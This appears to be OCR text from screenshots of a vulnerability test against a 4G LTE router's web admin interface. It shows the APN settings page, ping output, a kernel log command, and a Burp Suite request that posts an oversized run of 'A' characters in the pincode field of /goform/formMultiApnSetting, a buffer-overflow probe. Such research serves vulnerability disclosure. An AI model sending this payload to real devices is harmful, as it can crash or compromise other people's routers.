 4G LTE Wireless Router
Not secure 192.168.10.1/main.asp?nav=base_confi...
4G LTE Router
Language: English
Status Network WLAN DHCP Server Virtual Server VPN Security Routing Bandwidth Control System Tools
LAN Settings WAN Settings APN Settings AT Command TTL Settings MAC Address Clone IPTV
Current APN
MCC
MNC
Pin Code 1234
Mode Auto Manual
Save Cancel
A
B
C
D
φ = 1+√5 / 2 ≃ 1,618033988749894848204
C:\WINDOWS\system32\cmd.
Reply from 192.168.10.1: bytes=32 time<1ms TTL=64
Reply from 192.168.10.1: bytes=32 time<1ms TTL=64
Reply from 192.168.10.1: bytes=32 time<1ms TTL=64
Reply from 192.168.10.1: bytes=32 time<1ms TTL=64
Reply from 192.168.10.1: bytes=32 time<1ms TTL=64
Reply from 192.168.10.1: bytes=32 time<1ms TTL=64
Reply from 192.168.10.1: bytes=32 time<1ms TTL=64
Reply from 192.168.10.1: bytes=32 time<1ms TTL=64
Reply from 192.168.10.1: bytes=32 time<1ms TTL=64
192.168.10.1 - KiTTY
# cat /proc/kmsg
Burp Project Intruder Repeater View Help Burp Suite Community Editio
Dashboard Target Intruder Proxy Repeater Collaborator Deco
Extensions Learn
1 ×
Send Cancel
Request
Pretty Raw Hex \n
1 POST /goform/formMultiApnSetting HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 12164
4 Cache-Control: max-age=0
5 Origin: http://192.168.10.1
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.7
12 Referer: http://192.168.10.1/apn.asp?0.8076196150381028
13 Accept-Encoding: gzip, deflate, br
14 Cookie: bLanguage=en; private=
YWRtaW4=2wiv:language=zh-cn
15 Connection: keep-alive
16
17 GO=apn.asp&apnconfig1=
1%2C4%2C%23%2C%23%2Cpap%2C%23%2C%23&apnconfig2=
2%2C4%2C%23%2C%23%2Cpap%2C%23%2C%23&apnconfig3=
3%2C4%2C%23%2C%23%2Cpap%2C%23%2C%23&apnconfig4=
4%2C4%2C%23%2C%23%2Cpap%2C%23%2C%23&apnidx=1&pincode=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Response
\n
1
0 h